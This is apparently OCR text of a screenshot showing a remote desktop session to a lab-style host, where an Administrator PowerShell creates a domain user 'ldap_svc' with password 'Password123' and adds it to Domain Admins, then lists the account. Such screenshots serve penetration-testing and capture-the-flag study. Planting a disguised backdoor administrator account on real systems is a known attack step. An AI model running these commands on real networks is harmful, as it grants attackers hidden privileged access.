 FreeRDP: 10.10.10.225
Recycle B
Administrator: Windows PowerShell
0bebce3
0.225
a
w to Moderate
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\Administrator> net user /add ldap_svc Password123 /domain
The command completed successfully.
PS C:\Users\Administrator> net group "Domain Admins" ldap_svc /add /domain
The command completed successfully.
PS C:\Users\Administrator> net user ldap_svc
User name ldap_svc
Full Name
Comment
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 5/27/2025 4:00:16 PM
Password expires Never
Password changeable 5/28/2025 4:00:16 PM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon Never
Logon hours allowed All
Local Group Memberships
Global Group memberships *Domain Admins *Domain Users
The command completed successfully.
PS C:\Users\Administrator>